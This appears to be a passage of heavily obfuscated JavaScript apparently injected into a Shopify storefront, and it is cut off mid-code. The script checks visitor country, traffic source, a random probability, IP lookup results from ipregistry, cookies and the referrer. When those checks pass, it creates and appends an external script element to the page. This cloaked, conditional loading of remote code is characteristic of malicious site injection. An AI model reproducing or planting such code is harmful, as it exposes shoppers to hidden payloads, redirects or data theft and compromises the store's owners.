ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var 